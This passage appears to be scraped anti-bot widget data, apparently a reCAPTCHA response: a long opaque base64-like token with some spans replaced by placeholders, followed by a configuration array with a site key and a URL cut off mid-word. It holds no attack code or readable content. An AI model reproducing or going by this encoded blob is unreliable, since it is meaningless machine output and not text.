iwrvDp8OnBFNcwp9RcQBSbsOMfB7Cu8O1C8KtTMKmw4/[base64]/CgiHCuSLDvT3DjUXDq3vCt8OpwoEHN2bDgmc4WsKlwpI7w5HCqsOswqwewrhIK8O0F8K0wpZ/JcKlwrzCusKXw61Aw5Fuw4QNwplJEsKvwp1SGibCrEEWw6vDqx/CtMOIwoo2JVzCozhiwpxlwr8xJ8OPd8O6wrQkw4AMw4dXwoFXJmfDghPCry3DiHBlw67Dl8K1csOYw4zDvsK8wo/[base64]/DisOSwrjCisKuMcKJD8K4UD4tUsOeBcKFDsK9wqUkwq96fDolacKCw5kwc8K0w5bDv8OKw5smMi7CosOMDcOuwoLDv2bDgDJSwpE4wrJkwp8XEsO2Q8KXw588TUHDqGjCpW/CgMOnVCFTdDEfw63DjkJ5DcKEwp5awqMawp/DimLDrsO8MsKnTMKLJMKDwoQgwoUMWE4wCW55wrQ9w7gcw505Sx7Di8KbesOnw5YAwq7Cl8K9w6XCr2JTwqnCusK9O8KiwrLCo8KsDUPCm0PDlsKRwr7DrcOIUsOUGz/CpsKtwobCgQnCm8OzKzzClcK9SW89w4Exw4nDiUrDkULClMKxwpAwW1/DvnPDmcK6bMOwBMO0acOzfC/Di15GwoVTT8KbGwBVdA9LwqjCtMKDDEnDqsOuwqHDsMOqRB0VRzDDrsOCR8OERwcnB2diwr/ChBZaw6rDpsOUKSMaw6TCu8Klwo5Xw7E+wpTCgFhTwrEwGjkVw6fDs8K5w5bCt23Dg0wcWsKYDsOZwqLDkMO1w7EzF1dVRCdOQMObZMORKMOeDAPDlcKDZ8K4IMKnwpjDmi/CvCsZWmklw7vDmMOQDC7CicKtDUXDpcKfU1rDuSrDkSzDribCj8O5w5gGwr3DiQRecXrDr8ORfcKjwpJ4el3DlMOkFSYtwrwqOGNEFV9sw6HCvMOmwpEnwobCnMOaEMOLGsKCci3Di8KUeMOAG8OCw6l/[base64]/CoG7Do8Ktw6B3UcKOw4EZVMOHX8O0wrIXcMK+w6XDisKtBhTDqyzDp3IOwoM2eW1xNSLDv1fCrcOWJnxEw7Uqw45uw6XDmsOnw7IMGsKuw4xbwoIjwozCuRHDhXPCn8K2w6bDqFbCgcOcwonCrhbCmsOgd8KVbF3CtT7DknvDlMOicQV0wpXDs8O/w7NCURUawq/DrHXDtMKCZ37CmMO9w6DCkMK2wp7CrMKJwrMewonComXCoALCr3zDjsK/Kj7CksK/QMOeZsO/GXlDw4bDl23Dlg43w67Cp8OUwr8IF8KMLzRxKMK+w7kdwr3ChMO1H8KTOz5nwqHDjU/Dm3gadzHDvsO8wrBYwoN3wqHCmCrDqsKjUcKRwqY6HsKkMcOxw4TCpmktBcO1dW7CnBzDpQk8H8Oyw4TDsjwEV8KewqIRL8OcXw/Cm8KOI8KJScOOEyrCisKhFcKzJVxTVkjDo8OPA8KQwo4qC3RewpEwU8Kmw6/DsMOZN8KbwqAHaFbDqm3CmFFVcsKnLcKOw7LDrjzCtMKnLcOCIFvCscOBC20ieRjCog/[base64]/DjF1CRHDDosOQRcKBwpXDmcKmwrfClcKPw4zDigZZwoYFMcOzTsKHwoXCoEpGwpE/VMO3McOAwoHCm8O2wo9xZMKPwp86fsK4fCkHw5XDtsOVw5LDtgoaFAhMYcOywpvDqTlYw7YWasOtwrlEHsK3wrPDnVtXwpszwrJ/wo4MwrrChm7CpsKyJS/ChVnCqMOZEkrDv8K4OyvDucOJdWRVw7TDrWvCosOjaMKFHAnCkMK1wrzDtsKbwrvCp2oXTiVUbcKwS2QMwqA+ZMOowqM8C1hcwpjCrAcieiV/w4HDqMOJNMOEwrNGw5N+w7UvwpzDvy1vfGQILA9vXUvCt8OKbRUgGwrDvGDDnjTDusO1AE1uYE81bcOHwoDDgwVQOAERw7XCv8OgN8O0w70JM8O+H1YdFXrCjsKPDD7DmxFLScO3w4HCvMKgDcKcJcOONUfDjsOQwpfDhh3DtHx/ZMKvwqPCt8Ozw7tbw5ouw7rCh2nDuAtxI8OAwrjDjsKQMg4ibsKow6cOwo/DqkXDvMK/Ul1Pw6cawo8/fsKYF18ZS8O6DsO6wrnCkUA3wqNZw77Do3xJw58qwrjDjcOuYMOLw7bCty1yw7oWPDQ4wrbDv8Kbw4/CicOBf3bCuUDCqcKuOwsQGiLDq8K2HcKFYkhxZx0eOyDCpcOXHiAWEFMrwpXDuj/Cv8KTw7JQwr3CnRkZwqAwwoFyXEPDrMOhDsORwr7ClMKfa8OCUsOwdDtpPwtHVTxxwpbCm3DCtUAgK1DDocKjJWPDjsKHYEzCswIhUcOVSRfDpMKowqTDsUQaeMKNfsOuwoMMw7TCpcOmbiMQwrzCpcOgwoF1aCjCj8Ktwo0Qwo/[base64]/DmsK8ZgEPUcKiKQXDs8KKw6TDm0Irw43Cr8OFfSkxwpIfAsKcYMKdRz3ChMKpwqs9DmfCmcOINcKnw7Y8wpbChE3CuhnDnhhQw6UWwprDv8Oawqk/LlnDlcO+wonDnFZbw6vDucOVLcK+w5/[base64]/CjcK8wq9vXF7CvcOnEsKjKzV6w7FnwqHCosKowrbCpMKLw7t2csOIw7pgcMOGIFJ6S2XCp27Dlh7DgsKtwp/ChsKmwqTCoAddEsOzWAnDocO3w6N5Jm7DqmXDokHDmsKFwpTDtsOdw7VnEEXChGzDuBlaV8KEwoDDqTPCg0fCsHhwB8Ohwrd+AzhVKsKuwqFPw5bCkMOjwoZrwprClnojworDsjrChcKDwo4JfU/CqwDDpVjCmknCuMO0wq8MwovCqEQmFsKUMRXDvR9YNT/CmDPDlcOrw7nCuMOhwoLDiBPCgns8Y8OhwoDCq8OVZsOew5cwworDqcK9wohIw4YcwrQPCMOnwrYWRMKdw7dPw6hWRcKBw4JFw7rDm1RZw5zDmcKqcHjCtzZCMB/DmsOIQMORw5vCmcOWwoE3KynDv8OLwp7CtsO/YMO+IAfChXNGwrx0w4LDmMOMwp3CvsKgBsK8wrt1w6MXwpTDusKEOHJuWipqwotxwrUcwq7CvsKEw7LDjxrDhU/DrMKNARLCqsKMWcOhZMKcXsKUTwnDnMOCwoQYwrDCp380O2HCpsOVw6MlCMOATA/CsEHDmiQIw4JKSHMQwrw8QMKVOHPCgVDClcOqw5dgw4UFw7vCplfDhMKMwqN8wo56w7NGwqM8GT3CkMKvw58zQcKGHMO6wo8DAxhuNAQaA8Kpw5UDw6jChX87wr/CnGYac8K9O8OyTcKAeMKqw4lcDMKgw70fwo/[base64]/DicK/GcK/wqXDuFXCgCQKU8OPMRXCpUrCm1gCGnDCosKZwqQWw4FcccObUB3CuMOtw5rDucOUTVvDjMOmwoNewph9FFtxEsOgZAR8wq3CosOnazMxXSBaHsKORcO4AT/CtRwoU8K/O8OmM2I5w6PDn8Kpb8OUw4tfX2jDnk1WSX/[base64]/DjwjDlhTDkDdIw5FbGcOywpXDoExLwqdZw5F0GsKtw4dyNSnCvRrDt8K0w41QIMKfwpRYw4E2wo9bw5tswroOw63Cm8KYMXrDiyFhw7Ycw6LDg3HDog96w59Bw71gwrU/[base64]/DhTHCm8KcbRXDkMKnwqREN3tGWMOdK8Knw7vDr8K9wpXCvEU/QGnCpMOePcOcwpFBWyHCsMOew6jCoEIPUUvDgMO5V8OewrXCsSMdwrN8wr/Do8OkaMK2wpzCjFbCnGIkwq/Dm09owrnDm8OrwqDCjsK0W8KHwo/ChUvCtkfDmjJJwofCgFzCi8K4JHwMbMO2w7PDmAJHZizDtcO9T8KDwrnDnHfDm8ORBsKHCX5EY8Ohe8OGZjceSMO8FsKwwq7Dm8Kxw4/Cs1cbw5pSwrzCkcObdsOMTsKUCsKdPMOgf8Oowq/Dl0fDl07Di359AsKww6nCtcODwo7DqMKWR8OFwr3DmUMwKTTCnjzDhRhsHcKnw7DDjADDqFAJEMObwoVgwrZpQDzCmFY0bcKRwoPCn8OFw6BFbMODAMKqw64qw5gpw7LDh8KQwrteZ3bCl8KOwq0iwqUFDcK4csKQw5HDgjN4dsKbWMOxw6vDrMO8FxJmw6/[base64]/[base64]/[base64]/w4/DvAERSyIYRWDDncO1XcK6IwkKw7F3Z8Ouwog/[base64]/CrnhTT1XDnwHDusO3bADClcKud0ZmEsKoKsKLB8OEwpcaw5zCpzZ5CsKgMcOXPcKtMcOpBjjCh23CjmDDm8KoAsOcIMK7w5h8ccKQX8OvwrgZwq4TKXEfR8OrdjrCi8KRwrbDisKRw7/CtsOJKcKYcMOiVMOONcOuwoxZwpDCsgXCs3tVW23CiMKqcUPDngAvdEfDgkArwosuCsKBFGzCgzJCwpEDwqvDvjHDvcO+wrJSw6Uhw5QbQmnDucOMwroaa2ACw4PCpwjCvcK8JcOvWMKiwq/Clh8nER1NKRLChHzDtB7DhHHDoGoPaSAvSsK8WA7Dn2/DlE/DkMKZwoTDj8KgN8O4wqcWYcOXFMOEwp3CnGDCpTlpB8Ksw6s3OX1DYmEfMMOeWEfDi8OLw78Xw7xIwrZvfSvCgQvClMO+w7TClWIIw6nCul57w5nDgTvClBZ7OmTDmMKgw4nCm8KCwoxGw67DiT/CgcOJw4rCl0TDnwDCuMKwCRhqGcOPwpwBwqXDnmZgw7h8wo5NG8Ouw5E1fgDChMKjwq5nwqUXa8OeTsKbwoJSwrRYw7IAwrPDjgvDsMOUfnDDvmR7w7rDksOnwq9dIAfDo8Kpw41JwpZJYDjCtG1wwp/CnHEAw7Axw6TCuFXDisKlYzkJw60/wr4OXsOiw6p3w67DsMKUIhkdcWQmGzMMDm/CucOzNyJYw5XCkcKIw4PDr8Kxw75dw47CucO/[base64]/Co8Kdw4VRZ0kzwo/Du8OIfsO1ZcKMNsKdwp0TNUoxbQBqTWXDoC3DgVLDtsKJwofDlEvDkMOGH8OWW8Ouaz4jw7ACLV4Gwow3worCjMO7woB0ekXCvcOFwovCi2PDi8OGwqNRSsOVwqlJAcOpSTHDugtpwotRFlnDpALCtRjDtMORDMKZB1LDvsOhwqzDvGN0w6HDisO3wrbCuMO/WcKPAXlvEMK4wrluWi7CmQXDjFrCt8OoVEZ8wp0VXyU/AMK/w4/Cs8KvWEbCrXFwAgMRGlDDmFwOBDjDt3XDqRR7B1LCtcOBwrnDssKtwrHCsEYaw4bCnsKcwocQHcKqV8KAw7o2w4p8w7vDjcOLwqR7W15uDsKKVT8Zw693woFZYwBcZz7Ci2rCqcKjw7h4NB9Bwp/DrsOow5Qzw6bCt8OJwpQGbsKSRFzDogoAFELDjGjDtsKlwpMnwoB+H3N1wrXCmDd1eXAGesOlw7zClE/Dv8OOAMKfMhhoJ23CrF7ChsOAw5XCqxXCq8KeOsKvw4kow4rDksO0w5RZGcObPsOsw4zCmCpvKzPDhDrChl/DuMKVXsOTJyh2w5ZcCGjCh8K5bcK2w4UjwoA2w5cJw6HDt8KVw4/Co2xKayzDvsO+w7fCtMOJwo/DkHNHwqp4woLDqVbCgMKFIMK8wp3Dm8KzAMOvUX80CcO5w4zCig3DisKee8K3w41lwq8twqTDusONw6vDnnfCvsK6OsKqwp/DiMKNc8Kbwr11w4Aaw41ELsKGwrg0wqwUZHrCl2DDgsKDccO1w7/Cs0XCrFcCdWzDj8K5w63Dn8O3wqrCvcKLwrPDhAPCqnNuwqZiw4PDncKywpnDi8KJwpLCjQ3Co8OFD1g6dgVZwrXDv3PDtsOvecOSN8K4w5rCusOrScK9w6XCiAvDpsOCPsOCBTnDhgMQwol5wrlVacOuw73CvzwIw5YMLTQxwoPCtkvCiMKRZMOlwr/[base64]/DncOsdlDCrGgeB8OkPmbCtcOtBsKJehVIeRXDlcKXQ3BAw4/[base64]/RsKQwr8OwoTCvsKOworCq3LDvsKGwrItWsO/wq1ePMOBwo5oAcK/DcKyw5N+NMKSKsOCwpbDiFMUw4F7wq5rwoU4HMOGw7RIw40Zw6V0wojCg8ORwrlAFizDp8OVw7lUTsKCw5pGwqwdw5nCnlzCqVlHwpLDocOjw45ww5UccMKHZcKEwrDDqBDCogHCi1fDmMOre8OLM8OeMsKwA8Kfw5h/w6HDusKZwqzCv8KHw4bDoMOdETwjw4AkacOwWWrDq8KqOH/[base64]/[base64]/CsMKkw6UPLn7DgmLCsisSJSUfw5bCucOjw5zDr8K2ccKnw6PDuHY7HsKCwr9EwqjCoMK4exfCvMK/wq3CjSc3wrTCnRByw5xmeMKrwrs4FMOhE8Knc8Ozf8Ovw6vDrUTCtcOPVTMgNF3CrcOyTMKCOEMXex0Sw6xawodvVMO/wpwMVyluH8OvQsOWw5bDryvCk8OYwpbCtAXCpTjDqsKJIMOzwoJLeMKsdMKcUjrDusOjwp/[base64]/w5EwbXzCvW7Cvi7CmMOYFVgvJiTCrU0Iwps/fCbCjsK+bCQ0N8K/w4B1wqjCk0HDj8Oaw6Nbwo3Ck8O1wrI/UsOAwpRMwrfDnMO0IxHClWvDnsKzwqt2UlTDmMOzAB7DqMOId8KYJg0MeMKGwq7Du8K0O3nDicOaw5MEHkbDoMOFNyjCvsKRXQHDm8K7wrg2woTDgn/Cihllw71lJ8OtwqNaw7lnLcOjZE8jdDMcf8Oebk5GdcOjw4ctDyTCnEvDpDsdXG8Hw4nCv8O7fsKhw6Y9FsOlw7E7RTfClFTCjjBRwqpOw7zCtwXCpsKOw6PDnTHCg0vCsj0tAMOvfsKSw5I8Q13Du8KydsKswq3CilUMw57DlsK9QQ4nwqkfTsO1w69tw73CpxTDvX/CnHrDky5iw7pNBQTDtlzDg8Kvw7BBXS3Ch8KYRgcOwp3DocKQw7vDnhNLKcKqwpBXwrwzBMOXDMO/Q8Kvwro9OsOADMKOe8OnwpzCpMK5TVEiRyZvDjl/wp9MwrbDhcKJR8O9VVfDmcKWZk4hVsOZNMOBw5/CtcKSVR55w7rCkQ/DmjHCscOgwp7CqxBFw7B9GjrCgj/DusKHwqI9CAckdFnDuQTCkBnCq8OYYMKLwrHDknIMwo/[base64]/[base64]/CmyBhw7Mlwr8yPMO6woN4csOrw5YTccOYw5ITJFY9KA14wq/CpwYfM1LCp2UWLsKxSiMOd0dfXRNnHsOLw6vCu8KewrBZw5c8QcKAI8OYwoVXwpDDr8OECl8mPHnCnsOnw7x/NsOGwr3CmBVJw7rDqkLDlcKDGMOWwr9sUGUNBB1Ywr9EcizDk8KtKcOUUMKsccKww7bDq8OMblpxGRjDpMOiRWnCiFHDvg4/w7x4W8Obw4QGwp/Dqm1sw77DgsKtwqZFJ8OOwoTCnWLDnMKIw5B1LDQhwr/CjcOfwp3Cug4oTWFONmjCocKTwq/CpsOkwpJaw6N0w5/CmcOJw71qQmnCiU/DqEZQV3PDm8KoL8KdClVaw77DgWgdWjPCoMK9wp4DPsOxQCJEF1VmwrNkwrLChcOJw4zDpAIBw4/CqsOWw6bCj2l0TDddw6jDklF4w7ENTsKPB8KxDjxfw4PDqsKZehhrOybCpMORRwjDrsOpdiw3cAI0w7h0K17Do8KkYcKRw75Awp/DhsObRULCoGxec3BJHMK1wr/DtEjCjsKSwp8pcxZ3wplkXcKZdsOPw5ZSWEEGdcKSwoY6WFdYIQPDnyDDuMOxFcO/w50cw5hFY8OJw6sNNMOVwoAJNwnDt8KaB8Otw6LDgMOewpzCtTTDtsOCw4p4A8O8SMO7SjvCq2nCtMKfMVfDrcKENsKVHHbDi8OYOTo6w5LDjMOMHMOnYR/CtBfCi8KWwoTDmBwwXHI6woQdwqc1wo3ChFnDuMKJwrbDnBgEGhMKwqI5CQ1mSDHCnMO2PMKfEXBHQhDDjcKHBHnDvMK0d1/CusOVKcOowq4qwr4EYwrCo8KPwo3CucOPw6LDksOjw6zCgcOGw5zCscOgc8OiMSXDj2rCssOuScOxwrMaCRhPFTLDhy8/R2jCjjICw5sTS21/fMKrwp7DpsOjwpDCpXfDqXvCsXRNQsOtVsOswoReFlfCnxd5w612w5PCpCUzwq7CpDTCjGU/fCPDjTzDtz5yw5wePsOuL8OXfnbCucOSw4LCv8KswqHCksOJG8KoOcOqw5hNwrvDvcK0wrQDwpbDnMKfJGvCiyxpwonDtADCqE/Cp8Kqwrs4wpPCvHHCpxpGKMOMw5LCmMOWQjzCu8OxwoA9w7zCoDzCgcO6UsO9wprDl8O/wrlrMsKQBMOMw5LDjAHChcORworCoUjDmxYMQsOrRMKOc8Ojw5A2wo3DhS0vNMOSw4nCgn05E8OowqTDh8OGdcKNw6/[base64]/w47CnFXCvQpjLnp7bCd1wojCsMOVMsKyUT0OR8OmwoLClsKXw7LCvsOHwrwOIz3DhCQHw4IqRMOCwpHDim3DjcKhw68/[base64]/Cr2/CosKSfMK1w6oNFiJPw7hDw7Jfwrg6SnDCssOMaDfDvQZVIsKxw6/Dpjd3SyvDhwfCg8KJwpguwoofcA19ecKtwrZIw7l0w4RBbBk1EMOww79pw43DgsOKa8KNIFkiLMKtHkh9LxXDl8OQZMOuMcOVBsK0w5zCo8KLw6wIw5t+w6fDk2scLW4lw4XDmcK5wqcTwqAlXScKw6/DkBrDgcOObFDCpcOUw6/CuSjClH/[base64]/CixMqVcOjd8KqPcKpB0EicMKEJjV3wr8owqpYC8KYwqLCl8KTR8OjwrDDn2RyFlLCnmnDm8K6bE7DucOjWBFcKcOswoYMMUbDhVPChDnDlcKYC3PCscOIw70kDEUSD0XDmwnClMOxUQVIw7FaPynDv8Kkw7Fdw44hfMKFw4gOwq/ClcOyw45UagN+XTnChcK4FxXDl8Kkw5PChcKxw6gxGsKPfVJUXRvDrcOxw6gsOy3Do8OjwrBaO0BewpptD0jDuifCkmUnwp3DvmvCtsKyIsK6w5xuw64qBGMdfXQkw7DDjjMVwrrCswLClwlETizCkcOKTl/[base64]/Clk7Cvysqwr1ZwpPDmMODw6bClDgBwrvDkk7CuMKFw6waw7PCtVTClT1LdjAPBBTCj8KJwopOwrvDukjDosOOwqoew4jDssK9YcKZbcOXOyLCgwY8w7XCscOfwrbDh8KyPsOwOzw3wrcgEGbDosOFwolOw7rCnXnDnGHCpcOXWMODw45ew5FWQFfCp0/DnCpHWjTCiVLDs8K0GC3Dsnh+w73CnMOOw7LCi2V7wrx5D1TCmh1Xw4/DrsOCMcOtfwEgAVvCkHvCrMODwp/[base64]/[base64]/CjsOHcmwbOcKlKsK6Jy4SUMO+I8OqW8KYB8ObOwg2IG8+RsOzESpMfx7DmhVww4dgCiVRHsKuc03ClwhWw5hJw5JnWkw2w7jCrsKmbFRVw40Pw6Z/w6nCuiDDr1PCq8KJZCjDhFXDicO4fMKSwohQI8KtXCbCgsKFw5jDn0TCqk3DqH1MwqPClELDsMOwYcOQcQRhHVLCicKNwrk5w41Zw41Ew7TDlcKqbsKCQ8KZwqVWaAt4d8OBS24Ywq8dWmQWwokbwo5iTUM4JhtWwrDDtj/DimnDqsOZw7Ycw57CnjjDpsOZRV3DmU5XwrDCjmN5fRXDuAINw4TDvUcawqPCp8Opw5fDkwbCpi7Cp1teIjhmw4jDrxpAwofChcK+woLCq0YCw7laDjXCrWBaw6bDl8KxDBHDj8OweSXCqjDCicObw6LClsKvwqrDhMOmWFjCiMKxYxIrJ8Kpwo/[base64]/CgVFswqvDrnvCjAI/[base64]/DtHsQw58Dw7PCmWDDscOYwqTCpMOKdV4FNcOhWm8SwpHCqMKnfX4aw5xHw6/CpcKRdAUGHcOZw6YYNMKRFh8Dw7rCj8OtwphlbMOjQ8Kdw78/w40vPcKhw5UQwprCnsOgIBXCksKJw4M5wpVtw4rCscOgHFxcEMOtW8O0G33DqlrDjMKQw7pZwq1pwobDnFI4UCjCn8OxwrvDkMKGw4nCl2AKKk4uw5sJw5/CrkgrDGfCimLDvsOewpvDjzDCmcOgLGDCksKlThXDisOcw5YtYsO3w5LDhknDmcOVbcKKUsO7wrDDo3DCicKibsOSw5bDliVdw6B3bcO8wrvDhl5xwrIDw7vCsB/DjX8ow6bCmTTDmSIJOMKWFivCqV1zM8KrK1UBW8KLCsOaFVXCpRbClMO4A0EFwqpKwp5EH8Kgw5PCgsK7ZEfCgMOtw7AKw507wqBDBifCt8OPw70Bwp/Dun7CgjrCvsOpNsKfTj9qATNJwrXDpzkZw7jDmMKhwqnDuDx0CUjChMOAGcKFwoZEBn8fdcOnL8OnXXpEXkzCoMOJa10jwpQZwpEMI8Khw6rDusO/M8O+w6kMaMOgw7/CkGzDn01pYHILdMOqw5ZIw6x3ansow5HDnUjCjsOcJMOuYx3CrcKow6IPw4gJS8OJFHHDl3LDqcOGw4t8WcK9d1cCw4XCosOWw7hfw4jDhcKNe8ONTzh/wotFIV5BwrJowr3CmlrDlXDCrcOHwovCocK/SCrCn8OAeHJiw57CiAAOwrwbSAlqw6jDgsKUw4/Dm8KlIcK7wqDCucKkbsK+TMKzGcOJwpF/[base64]/DpVvCg8KiCcKwwrsnUMOewo7Cp3XDpTVew73Cp8K6W04Fwo3CnFptfsKiA1LDgMOfE8OfwocLwqcGwoI/w67DljvCn8KZw6o+w4zCrcO2w4tYVSTCgGLCjcOjw55zw5vCjkvCuMOjwq/[base64]/Ck8Oqw5kWwp3DvcOvS8KMwrbCsm7CnW9Xwr/[base64]/w7V3FnIFwpfDlsKHCWTDmMOZwp7Dh8K6TDFZwrk8Tg1xXjTDvCswelVfw7HDiUAVK2ZaFsKGwobDocKXw7vDvXZySzjCnsKoecKBH8O+wojCuRM4wqYGL3rCnkUUwo3CjCw6w73DjDzCkcOgXMK6w7YYw4ddwrdFwpdjwrN/w6bCvhI7DcORWsO9BBDCtkzCliUJSDxDwpkfwpIyw54vwrhuwpLCqMKYDMK6wqDCqApdw6YvwrbDgCArwqYew4/CrsORMzrChjhtI8OEwpJNw5MSw7/CgHXDvcOtw5UsH1xbwoQ0woFewrUxKFhhwpXDjsKvDMOMw6/CpXkCwpo5dRxRw6LClMKxw7lKw7jDux80w4zDkTF5TsOOSsOlw7/Cll9vwq/DqBUKLV7CghUQw5s9w4rDshVuwrJjaVLCgcKCw53CsVXDgsOcwpE3TMK8XsKOZw54wpbDjAXCkMKbVRZZYjMVZAfCgxk9HVw+w5wyVwFNRsKKwrFxw5LCkMOKw5fDjcOQGwIQwojChcOHCEc/w4/DnlwOKMK4JWBCZwnDtsOxw6XCmsO3dsObFVsawoJWcSDCosOuB0fCksOwQ8KdeUzDisK3NhMHCcOwYGzCk8OnZMKLwr3CiSxMwrbCs2krOMO7OcK+HHdww6/DkzBkwqoOFhQiA3InPsK3Rl8Rw6cKw67CjwknaBfCk2bCjcKhXGwJw4pqwqF8LcOOcWFnw7nDu8KEw7s+w7vCi2XCpMODAwwnezYMwpAfdsKgw67DmC0ow43CrjwQSwTDnsO/w4/[base64]/Dpn93w5XDpyo9esOaw7AYwqDChTDDry3CvsKawpllD00OR8OSb0XCs8KMJF7DhMOHw64TwrYqPsKrwohqBMKobiN8QcOowpTDuChEw6bChRfDpWbCsW/DscO8woVgwpDCkxbDpyRow4AOwqDCucOBwocVan/DtsKfRRAtfUVww61eEUXDpsK+dsK8WGlewqY/wrRSZMKEFcOow5jDkMKbw6rDrjwSTsKUAmDClWVPTTYGwoZ/Ql0IA8KWHTpiXwITW1kAFR0bO8KoQQ9dw7TCvFvDqsK3w4EVw7LDoATCuH1xYcKXw5HChh8mD8K8KEjClcOww54Ww5fCim4ZwojCjsObw5rDvMOFOMK7wofDhA9DH8OdwrBPwpoAwoFGCk5nHkwNBMK/wp/[base64]/w7ZQw59FBsOFw6PCqzwsw71UPVcywpBKASwwTU1QwrF0FsK8DMKBHXUMA8KrNz7Dr3HCih7DhMKCwqTCrMKgwrxdwpszMMOIcsO3WQgswodOwotnM1TDgsO5MxxTwr/DkEDCrivDklvCnibCpMOMw51Cw7Rww51uax/DtGfDhTHDvcOFchUodMOsR3wWTl3DmUkvDwDDmX5cKcOuw54bGCtKV2vDgMOGB0R/w73DshTCgcOrw5c1VDTDqsOGBy7DoGM8CcKBXHBpw7LDuFDCvMKpw4tUw7sLHsOXbi/CjcKzw5hlW3DCnsKtRgHCl8KhUMOEwoHCsxQmworCg0VCw6xwIcOtMBLCrU/DvDfCqMKCL8KOwqgXVcOjEsOpH8OUB8KqX3zCnhVFcMKDecKjSCESwo/DtcOUw5oOR8OKTXrDtsO9w7rCqVEZacKrwrF6wox/w6fDqWFDNcK3wrYzLsO0wpItbW10w67Do8OVHcK1wrfDs8KVesKVFgPCisODwoRxw4fDj8Kgw7rDpsOmdMOOAhwCw5wROcK/YcOMTzYFwpcmFDjDrEY2FUoDw7HDksKmwoJTwp/DucOYWDfChCPCpMKIOcOVw6bCmGnChcOLCsOLPsO4HHZdw44xGcKgSsO+IcKUw5XDpjDDksKuw68uL8OMCEzDlG5+wrc2VsOcHScYasO0wox/eF/Do0LDiHjCjy3CqWtcwoYJw4zDnDfChD1RwqR8w4LDqTDDvsO7d0zCgVLDjcOvwrrDpMKJPU7DpsKcw4lywrTDtMKhw4vDiDpZNjIgw5JPw6B0MAPClSgSw6nCrMOTCjQEGMOHwpXCrl0SwpB/[base64]/[base64]/w6DDn8ONDsKmfMOFHD4qwqXCpzrCnwnDsF9/w6NKw6jCicOtw5BcH8K1AcO3w6XDmMKEU8KDwp3CumLChV7CmT/[base64]/DucOLOsOTWgXDhMOOwod0wo/DgsKKw7HDp0zClS7DjsKVRhPDpHjDiBVRwpTCo8ONw4AZwrTCjMKnF8K9wqnChcKqw6hURcKjw5jCmyPDvEfDlwXDkBPDo8OrdMODwqTDtMOLwqXDjMO5w6TDqWXChcOGIcOKUknClsOnBcObw5QYIx5WL8OUTMKmNi4Pcl/DqMKFwojChcOewoYtw6cgKjDDhFfDgEDCsMOdwqDDnXU1wq10SRlow7zDoBPDgy9GKyvDsxd4wojDmQjCgMKCw7HDqg/Cg8OywrpZw401wq9GwqbDicOswozCvztiGQB1aRITwofDi8O9woXCosKdw5jDnmvCphEGTAJCO8KRdyLDpHEVw6HCrMOaI8OJwpoDL8KHwo/DrMKPwqAWworCusOcw6/Dq8KnZsKiSg3CrMKdw7zCqjvDqxbDtcKuwr/DuR9uwqY8w652wr/DlsOHdideZi/Dn8K7KQzDhsK1w5TDpD0wwr/Dt1vDi8KCwpDCu0/CiBsdLnpxwqjDh0TDuGVzccO9w5snXRDDrxgXZsKfw5/DnmVSwo/Dt8O2ZDnCn0LDucKUa8OaZnnDn8ObE28zXmdeeX4Aw5DCngTCpGxuw6zCo3HCmWh/XsK+wqLDuRrDlEAvwqjDm8OeFlLCssOWZ8KYfA86bTPDqw9fwrpSw6PChl7DtTV0wqfCqcKXPsKGP8KIwqrDosKfw7ctN8OnJsO0AC3CjlvCm18RV3jCssK+w54gXykhw7/CtSxrIDbCu30nG8KNAll+w5XCpT/[base64]/DjjLDo8O4w4nClsOMw7YxfcODw4oaLwnDvwrCk1vCvwvDrQcVLl3Dk8OwwpLDk8OMwpXDhHsrFVrCtnFFDcKgw7LCp8K3wozCjgfDigggeklMA3R+GHXDhUDDh8KlwrvDlcK9TMOew6vCvsOfZj7DiUrDpS3Dm8OWJsKcwq/[base64]/[base64]/U8OSHgRgasOOwrDCq8OQwrBfFsOOw4XDqAciwofDksO6w7vDgcKDw6t3w5rCuXDDslfClcKkwrfDrsOcwpXDsMOOwobDhcOCdjsrQcK/w45ww7A9UWLDkWTChcOKwr/DvsOlCsOCwrXCicORJ1wLVFIzdMKYEMOLw6bDsHPDlzIMwojCkMKgw6bDhz7DkVnDmxbCjn/Cvnwpw6NbwpUzw70Owq/[base64]/DnEXCriFZDMOlwqrDjD9/IUPChloROsKkI8OgJcOHFlnCvioNwrfDvMKhSUDCi1EpZcOZJ8KXwqoeT33DnlxhwofCuBlEwrLDnxQqc8K+RcOsB03ClsO4wr/CtwfDk2xtI8OKw5rDg8OdFS3CrMKyAMOCw4gCI1nDgVc3w4vDoV8hw6BQwot9wo/Ct8KFwqfCk0oUwpPDqCkjGsKQZi8bdMKvB3B2wqEjw6whcT7DlVjCkMK0w59Lw7HCjMOdw5d7w6hJw7NUwpnDs8OLPsK5AF5hPxrCvcKxwp0Tw7DDnMOUwqEUaj9yAGkqw60QT8O2w5t3e8KjTXRpwrzCu8K7w5DDmmRTwp4hwqTDmg7DljVKEMKEw5XDg8Odwql/[base64]/OsKlwqvCsg4ncMOVLUHDgRLCkcKhTxTCsRx/Ux1lB8KjdB0ewq8owrLDinpIw4PDncODw4DCogsDBsKqwrTDuMOKwqt7wr0ZAk47d2TCjCLDuWvDj3rCvMK8PcKtwo7Dsz/[base64]/[base64]/wpsXdsK6RFDDmXllCTVTw7N0HsOvQ8OAwrUAw4dQVcKvUHYww69nwoLDlsKscnp8w6rCvsKzwrjDpcO2HUPCuFRsw4/ClDcufMK5NXsZYG/[base64]/DjMOsw4vCpsKdTWTDghfDlMOMScOtYSvCucK6wp5Vw7djw7bCh1QHw6rCigvCp8K8wqNBGhx9w5UgwqTDlcOAXD/DsxnCssK/c8OgaWtYwofDuyTDhQIbVsOmw45RRMK+VHxlwp88X8OkWsKfasOfF2IHwpgOwo3DmsO5w77DpcOEwqhgwqfDn8KSB8O3SsOWN1XCkmHCikHCsW85w47Dv8KNw5Qnw6nDuMKCAMO3w7F2wp/Co8Kkw6/DvMK8wofDgnrCiC3Dk1dYM8KALsKFbxd7wptcwqBDwozDvsKeLmzDrxNOSMKUBiPDsBwoKsO4woPCjMOFwoXCl8OBK2jDp8O7w6UFw5HDnXjDiC1zwp/Ds39+wovCqcOkHsKxwr/[base64]/CnMOzwoZ7JsOjwqTDq3Ijw4nDo8OpwrXChgs/I8K3wrk6JS5RLsO8w4/Dl8KLwrAdcSJuw6s2w4jCnzHCgUs\\u003d\x22],null,[\x22conf\x22,null,\x226LeoXFsqAAAAAEFVtyP0_pH5_wEUr7gKoeRsyJU0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://selfpublishi